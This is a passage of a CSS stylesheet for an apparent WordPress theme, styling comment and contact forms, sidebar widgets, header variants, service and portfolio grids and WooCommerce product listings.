  outline: none;
  padding: 15px;
  width: 100%;
  color: #000;
}
.comment-respond input[type=text]:focus,
.comment-respond input[type=email]:focus,
.comment-respond textarea:focus {
  border-color: #000;
}
.comment-respond textarea {
  height: 155px;
}
.comment-respond p {
  margin-bottom: 0;
  margin-top: 0;
}
.comment-respond .logged-in-as {
  margin: 10px 0;
}
.comment-respond .comment-form-email {
  padding-right: 0;
  margin-bottom: 30px;
}
.comment-respond .comment-form-comment {
  margin-bottom: 30px;
}
.comment-respond .comment-form-author {
  padding-left: 0;
  margin-bottom: 30px;
}
.comment-respond .comment-form-url {
  padding-right: 0;
  padding-left: 0;
  margin-bottom: 30px;
}
.comment-respond .comment-message {
  margin-top: 20px;
  color: red;
  min-height: 30px;
}
.comment-respond .form-submit input[type="submit"] {
  background: #fff;
  color: #9cc212;
  border-radius: 35px;
  border: 2px solid #9cc212;
  font-size: 1em;
  text-transform: uppercase;
  font-weight: 500;
  padding: 17px 32px;
  outline: 0;
  transition: 0.5s;
}
.comment-respond .form-submit input[type="submit"]:hover {
  background: #9cc212;
  color: #fff;
}
.comment-content {
  margin-left: 80px;
  border-top: 1px solid #e1e1e1;
  padding: 20px 0 20px 20px;
  position: relative;
  font-size: 14px;
}
.comment-content .comment-metadata {
  overflow: hidden;
  margin-bottom: 15px;
}
.comment-content a {
  word-wrap: break-word;
}
.comment-content .footer-comment a {
  margin-right: 10px;
  font-style: italic;
  color: #9cc212;
}
.pingback .comment-content {
  margin-left: 0;
  padding-left: 0;
}
.comment-awaiting-moderation {
  display: block;
}
/**
 * 6.4 Contact Form
 */
.wpcf7 .wpcf7-form .title {
  font-weight: 500;
  color: #2e2e2e;
  font-size: 1em;
  margin: 0 0 1.25em 0;
}
.wpcf7 .wpcf7-form .title span {
  color: #bebebe;
}
.wpcf7 .wpcf7-form input,
.wpcf7 .wpcf7-form textarea,
.wpcf7 .wpcf7-form select {
  width: 100%;
  margin-bottom: 1.875em !important;
}
.wpcf7 .wpcf7-form select {
  height: 50px;
  border-color: #f2f2f2;
  padding: 10px;
  color: #bebebe;
}
.wpcf7 .wpcf7-form input[type="date"] {
  color: #bebebe;
}
.wpcf7 .wpcf7-form input[type="date"]:before {
  content: '\f073';
  font-family: 'FontAwesome';
  position: absolute;
  top: 2px;
  right: 0.9em;
  color: #9cc212;
}
.wpcf7 .wpcf7-form .time:before {
  content: '\f017';
  font-family: 'FontAwesome';
  position: absolute;
  top: 2px;
  right: 0.9em;
  line-height: 1;
  font-size: 1.2em;
  color: #9cc212;
}
.wpcf7 .wpcf7-form input[type="submit"] {
  margin-bottom: 0!important;
}
.wpcf7 .wpcf7-form p {
  margin: 0;
}
.wpcf7 .wpcf7-form .ajax-loader {
  display: none;
}
.wpcf7 .wpcf7-form ::-webkit-input-placeholder {
  color: #bebebe;
}
.wpcf7 .wpcf7-form :-moz-placeholder {
  color: #bebebe;
}
.wpcf7 .wpcf7-form ::-moz-placeholder {
  color: #bebebe;
}
.wpcf7 .wpcf7-form :-ms-input-placeholder {
  color: #bebebe;
}
.wpcf7 .wpcf7-form textarea {
  height: 140px;
}
.wpcf7 .contact-home {
  border-radius: 5px 5px 0 0;
  background: #fff;
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.05);
  padding: 1.875em;
}
.wpcf7 .contact-home textarea {
  margin-bottom: 0 !important;
  height: 255px;
}
.wpcf7 .contact-home input[type="submit"] {
  background: #9cc212;
  color: #fff;
  border-radius: 5px;
  margin-bottom: 0 !important;
}
.wpcf7 .contact-home input[type="submit"]:hover {
  background: none;
  color: #9cc212;
}
/*--------------------------------------------------------------
7.0 - Widgets
--------------------------------------------------------------*/
.widget {
  margin-bottom: 50px;
}
.widget .widget-title {
  font-weight: 600;
  font-size: 20px;
  color: #2e2e2e;
  margin: 0 0 25px 0;
}
.widget ul {
  margin: 0;
  padding: 0;
}
.widget ul li {
  list-style: none;
  margin: 0;
}
.widget ul li a {
  color: #2e2e2e;
}
.widget ul li a:hover {
  text-decoration: none;
  color: #9cc212;
}
.widget table,
.widget select {
  width: 100%;
}
.widget select {
  border: 1px solid #f2f2f2;
  height: 30px;
  background-color: transparent;
}
.widget select option {
  color: #aaa;
}
.widget table {
  text-align: left;
  width: 100%;
}
.widget table caption {
  border: 1px solid #f2f2f2;
  border-bottom-width: 0;
  text-align: center;
}
.widget table th,
.widget table td {
  border-color: #f2f2f2;
}
.widget table tr {
  border: 1px solid #f2f2f2;
  border-bottom-width: 0;
  padding: 3px 0;
}
.widget table tr td,
.widget table tr th {
  padding: 0 5px;
  border-bottom: 1px solid #f2f2f2;
  border-left: 1px solid #f2f2f2;
}
.widget_calendar {
  line-height: 26px;
}
.widget_categories li,
.widget_recent_comments li,
.widget_rss li,
.widget_pages li,
.widget_archive li,
.widget_nav_menu li,
.widget_recent_entries li,
.widget_meta li,
.widget-recent-comments li {
  padding: 8px 0;
}
.widget_categories .children,
.widget_recent_comments .children,
.widget_rss .children,
.widget_pages .children,
.widget_archive .children,
.widget_nav_menu .children,
.widget_recent_entries .children,
.widget_meta .children,
.widget-recent-comments .children,
.widget_categories .sub-menu,
.widget_recent_comments .sub-menu,
.widget_rss .sub-menu,
.widget_pages .sub-menu,
.widget_archive .sub-menu,
.widget_nav_menu .sub-menu,
.widget_recent_entries .sub-menu,
.widget_meta .sub-menu,
.widget-recent-comments .sub-menu {
  margin-top: 8px;
  margin-left: 15px;
}
.widget_categories .children li a,
.widget_recent_comments .children li a,
.widget_rss .children li a,
.widget_pages .children li a,
.widget_archive .children li a,
.widget_nav_menu .children li a,
.widget_recent_entries .children li a,
.widget_meta .children li a,
.widget-recent-comments .children li a,
.widget_categories .sub-menu li a,
.widget_recent_comments .sub-menu li a,
.widget_rss .sub-menu li a,
.widget_pages .sub-menu li a,
.widget_archive .sub-menu li a,
.widget_nav_menu .sub-menu li a,
.widget_recent_entries .sub-menu li a,
.widget_meta .sub-menu li a,
.widget-recent-comments .sub-menu li a {
  padding-left: 10px;
}
.widget_categories .children li:last-child,
.widget_recent_comments .children li:last-child,
.widget_rss .children li:last-child,
.widget_pages .children li:last-child,
.widget_archive .children li:last-child,
.widget_nav_menu .children li:last-child,
.widget_recent_entries .children li:last-child,
.widget_meta .children li:last-child,
.widget-recent-comments .children li:last-child,
.widget_categories .sub-menu li:last-child,
.widget_recent_comments .sub-menu li:last-child,
.widget_rss .sub-menu li:last-child,
.widget_pages .sub-menu li:last-child,
.widget_archive .sub-menu li:last-child,
.widget_nav_menu .sub-menu li:last-child,
.widget_recent_entries .sub-menu li:last-child,
.widget_meta .sub-menu li:last-child,
.widget-recent-comments .sub-menu li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
.widget_tag_cloud a {
  margin: 0 4px 8px 0;
  display: inline-block;
  font-weight: 400;
  color: #848484;
  font-size: 14px !important;
  border: 1px solid #ddd;
  padding: 8px 10px 6px;
  line-height: 1;
}
.widget_tag_cloud a:hover {
  color: #9cc212;
  border-color: #9cc212;
  text-decoration: none;
}
.tabs-widget .tabs-nav li {
  width: 33%;
  border-bottom: none;
  padding-bottom: 0;
}
.tabs-widget .tabs-nav li:last-child {
  width: 34%;
}
.tabs-widget .tabs-nav li:before {
  display: none;
}
.tabs-widget .tabs-nav li a {
  background: #aaa;
  border: 1px solid #919191;
  color: #646464;
  padding: 8px 0;
  text-align: center;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: 700;
}
.tabs-widget .tabs-nav li a.active {
  color: #fff;
  text-decoration: none;
  border-color: transparent;
  background: #848484;
}
.tabs-widget .tabs-nav li a:hover {
  text-decoration: none;
}
.tabs-widget .tabs-panel {
  margin-top: -1px;
  padding: 15px 0 20px;
}
.tabs-widget .tab-comments .comment {
  border-bottom: solid 1px #919191;
  padding: 10px 0;
  overflow: hidden;
}
.tabs-widget .tab-comments .comment-summary {
  font-style: italic;
  margin-bottom: 5px;
}
.recent-post,
.popular-post {
  border-bottom: solid 1px #919191;
  padding: 10px 0;
  overflow: hidden;
}
.recent-post:last-child,
.popular-post:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
.recent-post .widget-thumb,
.popular-post .widget-thumb {
  float: left;
  width: 60px;
}
.recent-post .post-text,
.popular-post .post-text {
  margin-left: 75px;
  margin-top: 5px;
}
.recent-post .post-text .post-title,
.popular-post .post-text .post-title {
  display: block;
  padding-bottom: 5px;
  font-weight: 700;
}
.recent-post .post-text .post-date,
.popular-post .post-text .post-date {
  color: #919191;
  font-size: 12px;
}
.recent-post .post-text .post-comments,
.popular-post .post-text .post-comments {
  display: block;
  color: #919191;
}
.recent-post .post-text .read-more,
.popular-post .post-text .read-more {
  line-height: 2;
}
.recent-post.no-thumbnail .post-text,
.popular-post.no-thumbnail .post-text {
  margin-left: 0;
  margin-top: 0;
}
.widget-recent-comments li {
  padding: 20px 0;
  color: #919191;
}
.widget-recent-comments li a,
.widget-recent-comments li p {
  color: #aaa;
}
.widget_search .search-form {
  display: flex;
  position: relative;
  border-bottom: 1px solid #f2f2f2;
}
.widget_search .search-form:before {
  position: absolute;
  top: 50%;
  right: 0;
  color: #2e2e2e;
  content: "\f002";
  font-family: "FontAwesome";
  z-index: 99;
  transform: translateY(-50%);
}
.widget_search .search-form label {
  width: 100%;
  margin-bottom: 0;
}
.widget_search .search-form label input {
  width: 100%;
  padding: 0;
  border: none;
  height: 2.5em;
}
.widget_search .search-form ::-webkit-input-placeholder {
  color: #bebebe;
}
.widget_search .search-form :-moz-placeholder {
  color: #bebebe;
}
.widget_search .search-form ::-moz-placeholder {
  color: #bebebe;
}
.widget_search .search-form :-ms-input-placeholder {
  color: #bebebe;
}
.widget_search .search-form .search-submit {
  position: relative;
  width: 2.5em;
  height: 2.5em;
  opacity: 0;
  z-index: 999;
}
.widget_recent_entries ul li a {
  margin: 0 0 0 0;
  color: #2e2e2e;
  font-size: 18px;
}
.widget_recent_entries ul li .post-date {
  color: #848484;
  display: block;
}
.blog-sidebar .widget ul li {
  color: #919191;
}
.blog-sidebar .widget ul li a {
  display: inline-block;
  color: #919191;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.5;
}
.blog-sidebar .widget ul li a:hover {
  text-decoration: none;
  color: #9cc212;
}
.blog-sidebar .widget_categories ul li a {
  font-size: 16px;
}
.blog-sidebar .widget_recent_entries ul li {
  padding: 10px 0;
}
.blog-sidebar .widget_recent_entries ul li a {
  color: #2e2e2e;
  font-size: 18px;
}
.blog-sidebar .widget_recent_entries ul li .post-date {
  color: #848484;
  display: block;
}
.topbar .widget {
  float: left;
  margin-bottom: 0;
}
.topbar p {
  margin: 0;
}
.topbar a {
  color: #fff;
}
.topbar a:hover {
  color: #9cc212;
}
.topbar ul {
  display: flex;
}
.topbar ul li a {
  color: #fff;
}
.topbar ul li a:hover {
  color: #9cc212;
}
.header-v1 .topbar {
  background: #102e19;
  color: #fff;
  display: flex;
  height: 75px;
  position: relative;
  top: -3px;
  border-bottom: 3px solid #9cc212;
  line-height: 1;
  justify-content: flex-end;
  flex-direction: column;
  padding: 18px 0;
}
.header-v1 .topbar:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  border-top: 75px solid #fff;
  border-right: 75px solid #102e19;
  width: 0;
  transform: rotate(-90deg);
}
.header-v1 .topbar:after {
  content: '';
  position: absolute;
  top: -15px;
  left: 36px;
  background: #9cc212;
  width: 4px;
  height: 104px;
  transform: rotate(-45deg);
}
.header-v1 .topbar .topbar-widgets {
  float: right;
  margin-left: auto;
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.header-v1 .topbar .topbar-widgets .widget {
  border-left: 1px solid #405847;
  padding-left: 1.875em;
  margin-left: 1.875em;
}
.header-v1 .topbar .topbar-widgets .widget:first-child,
.header-v1 .topbar .topbar-widgets .widget:last-child {
  border-left: none;
  padding-left: 0;
}
.header-v1 .topbar .widget {
  margin-bottom: 0;
}
.header-v1 .topbar .widget .pull-left svg {
  color: #9cc212;
  font-size: 1.25em;
  margin: 0.5em 0.9em 0 0;
}
.header-v1 .topbar .widget .pull-right div {
  color: #a2b1a5;
  font-size: 0.875em;
}
.header-v1 .topbar .widget .pull-right > div:first-child {
  font-weight: 500;
  color: #fff;
  text-transform: uppercase;
  margin-bottom: 8px;
}
.header-v1 .topbar .socials {
  margin: 2px 0 0 0;
}
.header-v1 .topbar .socials li a {
  color: #fff;
  border: 1px solid #405847;
}
.header-v1 .topbar .socials li a:hover {
  border: 1px solid #fff;
  color: #9cc212;
}
.header-v1 .topbar .menu-block-right {
  content: '';
  height: 78px;
  background-color: #102e19;
  position: absolute;
  top: -3px;
  border-bottom: 3px solid #9cc212;
}
.header-v1 .site-header .header-main {
  border-top: 3px solid #9cc212;
}
#lang_sel > ul > li,
.lang_sel > ul > li {
  position: relative;
}
#lang_sel > ul > li > a,
.lang_sel > ul > li > a {
  line-height: 36px;
  padding-right: 20px;
}
#lang_sel > ul > li > a:after,
.lang_sel > ul > li > a:after {
  position: absolute;
  top: 50%;
  right: 0;
  color: #9cc212;
  content: "\f107";
  font-family: "FontAwesome";
  font-size: 14px;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
#lang_sel > ul > li a,
.lang_sel > ul > li a {
  text-decoration: none;
}
#lang_sel > ul > li a img,
.lang_sel > ul > li a img {
  margin-right: 7px;
}
#lang_sel > ul > li ul,
.lang_sel > ul > li ul {
  width: 120px;
  position: absolute;
  right: 0;
  top: 100%;
  background: #fff;
  border-top: 20px solid #102e19;
  text-align: left;
  padding: 10px 5px;
  transition: top 0.5s ease 0s, opacity 0.5s;
  z-index: -1;
  opacity: 0;
  transform: scaleX(0);
  display: block;
}
#lang_sel > ul > li ul li,
.lang_sel > ul > li ul li {
  display: block;
  margin-bottom: 5px;
  padding-bottom: 5px;
  border-bottom: 1px solid #f2f2f2;
}
#lang_sel > ul > li ul li:last-child,
.lang_sel > ul > li ul li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
#lang_sel > ul > li ul li a,
.lang_sel > ul > li ul li a {
  color: #2e2e2e;
}
#lang_sel > ul > li ul li a:hover,
.lang_sel > ul > li ul li a:hover {
  color: #9cc212;
}
#lang_sel > ul > li:hover ul,
.lang_sel > ul > li:hover ul {
  opacity: 1;
  z-index: 9;
  transform: scaleX(1);
}
.header-v1 .header-main .menu-row {
  display: flex;
  justify-content: center;
  align-items: center;
}
.header-v1 .header-main .menu-row:after,
.header-v1 .header-main .menu-row:before {
  display: none;
}
.hide-topbar.header-v1 .site-header .header-main {
  border-top: none;
}
.header-v2 .topbar {
  background: #102e19;
  color: #a2b1a5;
  font-size: 0.875em;
  padding: 17px 0;
  font-weight: 400;
}
.header-v2 .topbar .sidebar-left {
  display: flex;
}
.header-v2 .topbar .sidebar-left .widget {
  margin-right: 1em;
  padding-right: 1em;
  border-right: 1px solid #405847;
}
.header-v2 .topbar .sidebar-left .widget svg {
  color: #9cc212;
  margin-right: 8px;
}
.header-v2 .topbar .sidebar-left .widget:last-child {
  border-right: none;
}
.header-v2 .topbar .sidebar-right {
  display: flex;
  text-align: right;
}
.header-v2 .topbar .sidebar-right .widget {
  float: right;
}
.header-v2 .topbar .sidebar-right .widget:first-child {
  margin-left: auto;
}
.header-v2 .topbar .sidebar-right li {
  display: inline-block;
  margin: 0 0.625em;
}
.header-v2 .topbar .sidebar-right li a {
  color: #a2b1a5;
}
.header-v2 .topbar .sidebar-right li a:hover {
  color: #9cc212;
  text-decoration: underline;
}
.header-v2 .topbar .socials a {
  border: none;
  color: #a2b1a5;
  height: auto;
  width: auto;
  line-height: 1;
  margin: 0 18px 0 0;
}
.header-v2 .topbar .socials a:hover {
  color: #9cc212;
}
.header-v2 .topbar #lang_sel > ul > li > a,
.header-v2 .topbar .lang_sel > ul > li > a {
  border-left: 1px solid #405847;
  padding: 0 20px;
  line-height: 1;
}
.header-v3 .topbar {
  text-align: right;
  font-weight: 500;
  font-size: 0.875em;
  border-bottom: 1px solid #535723;
  height: 80px;
  padding: 10px 0;
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.header-v3 .topbar .widget {
  margin: 0 0 0 1em;
  padding: 0 0 0 1em;
  border-left: 1px solid #535723;
  display: inline-block;
  float: none;
}
.header-v3 .topbar .widget:first-child,
.header-v3 .topbar .widget:last-child,
.header-v3 .topbar .widget.quote {
  border: none;
}
.header-v3 .topbar .widget svg {
  color: #9cc212;
  margin-right: 5px;
}
.header-v3 .topbar .menu-block-right-v3 {
  content: '';
  height: 80px;
  position: absolute;
  top: 0;
  border-bottom: 1px solid #535723;
}
.header-v3 .topbar .quote .quote-content {
  background: #1a4728;
  padding: 0.4em 1em;
  border-radius: 5px;
  color: #fff;
}
.header-v3 .topbar .quote .quote-content a {
  color: #fff;
}
.header-v3 .socials {
  list-style-type: none;
  margin: 0;
}
.header-v3 .socials a {
  border: none;
  height: auto;
  width: auto;
  line-height: 1;
  margin: 0 0.5em;
  color: #848484;
}
.header-v3 .socials a:hover {
  color: #9cc212;
}
.socials li {
  display: inline-block;
}
.socials a {
  display: inline-block;
  width: 1.875em;
  height: 1.875em;
  border-radius: 50%;
  border: 1px solid #fff;
  text-align: center;
  line-height: 27px;
  color: #fff;
  margin: 0 0.3em;
  transition: all 0.5s;
}
.socials a:hover {
  border: none;
  color: #9cc212;
}
.socials a i {
  font-size: 12px;
}
.page-header {
  margin: 0;
  border-bottom: 0;
  padding-bottom: 0;
}
.page-header .page-header-content {
  padding: 50px 0 33px 0;
  position: relative;
}
.page-header.no-image .page-header-content {
  padding: 75px 0 0 0;
}
.page-header .header-box {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}
.page-header .header-box .page-title {
  min-width: 50%;
}
.page-header h1,
.page-header h2 {
  margin: 0 100px 15px 0;
  color: #000;
  font-weight: 600;
}
.page-header.hide-title h1,
.page-header.hide-title h2 {
  line-height: 0;
  text-indent: -9999px;
}
.page-header .breadcrumbs {
  text-align: right;
  padding-bottom: 15px;
  color: #848484;
}
.page-header .breadcrumbs a {
  color: #000;
}
.page-header .breadcrumbs a.home {
  font-weight: 500;
}
.page-header .breadcrumbs a:hover {
  color: #9cc212;
}
.page-header.has-image {
  background-color: transparent;
  margin-bottom: 15px;
}
.page-header .featured-image {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}
.page-header .featured-image span {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.page-header.parallax .featured-image {
  background-attachment: fixed;
}
.no-padding {
  padding: 0;
}
.no-border {
  border: none;
}
.grd-service .type-service {
  margin-bottom: 1.875em;
  transition: 0.5s;
}
.grd-service .type-service .entry-header {
  position: relative;
  padding: 2.3em 2.5em 2em 2.5em;
  border: 1px solid #f2f2f2;
  border-bottom: none;
}
.grd-service .type-service .entry-header .entry-meta .meta-date {
  margin-top: 0;
}
.grd-service .type-service .entry-header .entry-title {
  margin: 0;
  font-weight: 500;
  font-size: 1.25em;
}
.grd-service .type-service .entry-header .service-icon {
  position: absolute;
  top: 22px;
  right: 1.875em;
  width: 4em;
  height: 4em;
  line-height: 4.8;
  text-align: center;
  border-radius: 50%;
  color: #fff;
  background: #9cc212;
  transition: 0.5s;
  z-index: 1;
}
.grd-service .type-service .entry-header .service-icon svg {
  font-size: 32px;
}
.grd-service .type-service .entry-header a {
  display: inline-block;
}
.grd-service .type-service .entry-header p {
  margin: 0;
}
.grd-service .type-service .entry-header i:before {
  font-size: 1.875em;
}
.grd-service .type-service .entry-thumbnail {
  position: relative;
}
.grd-service .type-service .entry-thumbnail > :before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: rgba(16, 46, 25, 0.8);
  opacity: 0;
  transition: 0.5s;
}
.grd-service .type-service .entry-content .descr {
  padding: 2.3em 2.5em 2em 2.5em;
  border: 1px solid #f2f2f2;
}
.grd-service .type-service .entry-content .descr p {
  margin-bottom: 0;
}
.grd-service .type-service:hover .service-icon {
  top: 77px;
}
.grd-service .type-service:hover .entry-thumbnail :before {
  opacity: 1;
}
.grd-service .paging-navigation {
  padding-top: 2em;
}
.service-col-2.grd-service .type-service:nth-child(2n+1) {
  clear: both;
}
.service-col-3.grd-service .type-service:nth-child(3n+1) {
  clear: both;
}
.service-col-3.grd-service .blog-wrapper-col-2:nth-child(3n+1) {
  clear: none;
}
.service-col-4.grd-service .type-service:nth-child(4n+1) {
  clear: both;
}
.single-service .primary-sidebar .widget {
  margin-bottom: 3.125em;
}
.single-service .primary-sidebar .widget_categories ul {
  border-radius: 0.5em;
  border-top: 2px solid #9cc212;
  border-bottom: 2px solid #9cc212;
}
.single-service .primary-sidebar .widget_categories ul li {
  padding: 0.8em 0;
  border: none;
  border-bottom: 1px solid #f2f2f2;
}
.single-service .primary-sidebar .widget_categories ul li a {
  color: #2e2e2e;
}
.single-service .primary-sidebar .widget_categories ul li a:hover {
  color: #9cc212;
}
.brochures {
  border-radius: 0.5em;
  border-top: 2px solid #9cc212;
  border-bottom: 2px solid #9cc212;
  display: inline-block;
}
.brochures > div {
  padding-top: 1em;
  padding-bottom: 1em;
  border-bottom: 1px solid #f2f2f2;
  color: #dadada;
}
.brochures > div > div {
  line-height: 1;
  margin-right: 1em;
}
.brochures > div i:before {
  font-size: 2.5em;
}
.brochures > div:last-child {
  border: none;
}
.brochures > div a {
  color: #2e2e2e;
}
.brochures > div .title {
  font-weight: 500;
  margin-bottom: 0.625em;
}
.brochures > div:hover i,
.brochures > div:hover a {
  color: #9cc212;
  text-decoration: none;
  transition: 0.5s;
}
.grd-portfolio .portfolio-sizer {
  width: 25%;
  float: left;
}
.grd-portfolio .gutter-sizer {
  width: 0;
}
.grd-portfolio .archive-portfolio .portfolio-horizontal {
  width: 50%;
}
.grd-portfolio .archive-portfolio .portfolio-nomal {
  width: 25%;
}
.grd-portfolio .archive-portfolio .portfolio-vertical {
  width: 25%;
}
.grd-portfolio .archive-portfolio .portfolio-item {
  margin: 15px 0;
  float: left;
}
.grd-portfolio .archive-portfolio .portfolio-item .content-item {
  float: left;
  width: 100%;
  position: relative;
  overflow: hidden;
  border-radius: 5px;
}
.grd-portfolio .archive-portfolio .portfolio-item .content-item .entry-header {
  float: left;
  width: 100%;
  position: relative;
}
.grd-portfolio .archive-portfolio .portfolio-item .content-item .entry-header .entry-thumbnail {
  float: left;
  width: 100%;
  transition: 0.7s;
}
.grd-portfolio .archive-portfolio .portfolio-item .content-item .entry-header .entry-title {
  float: left;
  width: 100%;
  position: absolute;
  bottom: 0px;
  right: 0px;
  left: 0px;
  height: 100%;
  background: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.54));
}
.grd-portfolio .archive-portfolio .portfolio-item .content-item .entry-header .entry-title .title {
  float: left;
  width: 100%;
  margin: 0;
  font-size: 18px;
  font-weight: 500;
  padding: 30px;
  color: #FFF;
  position: absolute;
  bottom: 0;
}
.grd-portfolio .archive-portfolio .portfolio-item .content-item .entry-content {
  float: left;
  width: 100%;
  height: 100%;
  position: absolute;
  background: rgba(16, 46, 25, 0.9);
  bottom: -100%;
  transition: 0.7s;
}
.grd-portfolio .archive-portfolio .portfolio-item .content-item .entry-content .entry-title {
  float: left;
  width: 100%;
  position: absolute;
  top: 0px;
  height: 100%;
}
.grd-portfolio .archive-portfolio .portfolio-item .content-item .entry-content .entry-title .title {
  float: left;
  width: 100%;
  margin: 0;
  font-size: 18px;
  font-weight: 500;
  padding: 30px;
  color: #fff;
  bottom: 0;
  padding-bottom: 0;
}
.grd-portfolio .archive-portfolio .portfolio-item .content-item .entry-content .entry-title .entry-meta {
  float: left;
  width: 100%;
}
.grd-portfolio .archive-portfolio .portfolio-item .content-item .entry-content .entry-meta {
  margin-top: 5px;
  padding: 0 30px;
  margin-bottom: 0;
}
.grd-portfolio .archive-portfolio .portfolio-item .content-item .entry-content .entry-meta .category {
  float: left;
  width: 100%;
  font-size: 16px;
  color: #9cc212;
  text-decoration: none;
}
.grd-portfolio .archive-portfolio .portfolio-item .content-item .entry-content .entry-read-more {
  float: left;
  position: absolute;
  bottom: 0;
}
.grd-portfolio .archive-portfolio .portfolio-item .content-item .entry-content .entry-read-more .read-more {
  float: left;
  padding: 30px;
  color: #fff;
  transition: all 0.5s;
}
.grd-portfolio .archive-portfolio .portfolio-item .content-item .entry-content .entry-read-more .read-more svg {
  font-size: 24px;
  position: relative;
  margin-right: 5px;
  top: 2px;
}
.grd-portfolio .archive-portfolio .portfolio-item .content-item .entry-content .entry-read-more:hover .read-more {
  color: #9cc212;
}
.grd-portfolio .archive-portfolio .portfolio-item:hover .entry-content {
  bottom: 0;
}
.grd-portfolio .archive-portfolio .portfolio-item:hover .entry-header .title {
  display: none;
}
.grd-portfolio .archive-portfolio .portfolio-item:hover .entry-thumbnail {
  transform: scale(1.1);
}
.grd-portfolio .archive-portfolio .portfolio-item:first-child {
  margin-left: 0;
  left: 0 !important;
}
.grd-portfolio .archive-portfolio .item-full-width {
  padding: 0;
  margin: 0;
}
.grd-portfolio .archive-portfolio .item-full-width .content-item {
  border-radius: 0;
}
.grd-portfolio .portfolio-cats-filter {
  margin-bottom: 35px;
  z-index: 999;
}
.grd-portfolio .portfolio-cats-filter #filters {
  border-bottom: 1px solid #f2f2f2;
  height: 37px;
}
.grd-portfolio .portfolio-cats-filter #filters .button {
  color: #444;
  padding: 15px 20px;
  background: none;
  border: none;
  box-shadow: none;
  cursor: pointer;
  user-select: none;
  background: #f4f4f4;
  margin: 0 5px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.grd-portfolio .portfolio-cats-filter #filters .active {
  color: #fff;
  background: #9cc212;
}
.grd-portfolio .pag-2 .pagination .page-numbers {
  display: none;
}
.grd-portfolio .pag-2 .pagination .next {
  display: block;
  min-width: 162px;
  width: auto;
  color: #9cc212;
  border-color: #9cc212;
  background: #FFF;
  margin: 0;
  border-radius: 50px;
}
.grd-portfolio .pag-2 .pagination .loader {
  width: 30px;
  height: 30px;
  animation: spin 2s linear infinite;
  position: relative;
}
.grd-portfolio .pag-2 .pagination .loader span {
  display: none;
}
.grd-portfolio .pag-2 .pagination .loader a {
  display: none;
}
.grd-portfolio .pag-2 .pagination .loader:before {
  content: "\f110";
  font-family: "FontAweSome";
  font-size: 20px;
  color: #9cc212;
  position: absolute;
  left: 0;
  width: 30px;
  height: 30px;
  top: 0;
  float: left;
}
.grd-portfolio .numeric-navigation {
  margin-top: 10px;
  margin-bottom: 0;
}
.grd-portfolio .numeric-navigation .pagination {
  margin-bottom: 0;
}
.portfolio-layout-full-width .container-full {
  width: 100%;
  padding: 0 15px;
}
.single-portfolio .portfolio-navigation {
  position: relative;
}
.single-portfolio .portfolio-navigation .meta-nav,
.single-portfolio .portfolio-navigation span {
  font-size: 14px;
}
.single-portfolio .portfolio-navigation .nav-previous {
  border-right: 0 ;
}
.single-portfolio .portfolio-navigation .nav-previous a {
  color: #111;
}
.single-portfolio .portfolio-navigation .nav-previous a .meta-nav {
  margin-left: 10px;
}
.single-portfolio .portfolio-navigation .nav-next a {
  color: #111;
}
.single-portfolio .portfolio-navigation .nav-next a .meta-nav {
  margin-right: 10px;
}
.single-portfolio .portfolio-navigation a:hover .meta-nav,
.single-portfolio .portfolio-navigation a:hover span {
  color: #9cc212;
}
.single-portfolio .portfolio-navigation .nav-project {
  position: absolute;
  left: calc(50% - 12px);
  top: 50%;
}
.single-portfolio .portfolio-navigation .nav-project a {
  color: #111;
  font-size: 24px;
}
.single-portfolio .portfolio-navigation .nav-project a i {
  float: left;
}
.single-portfolio .portfolio-navigation .nav-project a:hover {
  color: #9cc212;
}
.single-portfolio #primary {
  border-right: 0;
}
/**
 * 7.1 Woocommerce
 */
.woocommerce {
  /**
	 * Buttons
	 */
}
.woocommerce input,
.woocommerce textarea {
  height: 50px;
  margin: 0 1.25em 0 0;
  padding: 1em;
  border: 1px solid #f2f2f2;
}
.woocommerce ::-webkit-input-placeholder {
  color: #848484;
}
.woocommerce :-moz-placeholder {
  color: #848484;
}
.woocommerce ::-moz-placeholder {
  color: #848484;
}
.woocommerce :-ms-input-placeholder {
  color: #848484;
}
.woocommerce .select2-selection {
  height: 50px;
  border: 1px solid #f2f2f2;
  padding: 0.65em 0;
}
.woocommerce .select2-selection .select2-selection__arrow {
  top: 12px;
}
.woocommerce button.button.alt {
  background-color: #9cc212;
}
.woocommerce button.button.alt:hover {
  background: #9cc212;
  color: #fff;
}
.woocommerce .woocommerce-result-count {
  color: #9cc212;
  margin: 0 0 4.375em;
}
.woocommerce .woocommerce-ordering select {
  border: none;
  color: #848484;
  -webkit-appearance: none;
  padding: 0 0.7em;
  border: 1px solid #f2f2f2;
  height: 3.125em;
}
.woocommerce .woocommerce-ordering:before {
  position: absolute;
  right: 1.5em;
  top: 0.7em;
  font-family: FontAwesome;
  content: '\f107';
  font-size: 1.125em;
}
.woocommerce ul.products li.product {
  margin-bottom: 1.875em;
}
.woocommerce ul.products li.product .box-images {
  position: relative;
  display: block;
  overflow: hidden;
  text-align: center;
}
.woocommerce ul.products li.product .box-images img {
  border-bottom: 1px solid #f2f2f2;
  padding-bottom: 20px;
}
.woocommerce ul.products li.product .box-images:after {
  content: '';
  background-color: rgba(255, 255, 255, 0.8);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: 0.5s;
  z-index: 9;
}
.woocommerce ul.products li.product .box-images .button {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  z-index: 10;
  top: 50%;
  text-align: center;
  background: none;
  border: none;
  color: #fff;
  opacity: 0;
  transition: 0.5s;
  width: 3.125em;
  height: 3.125em;
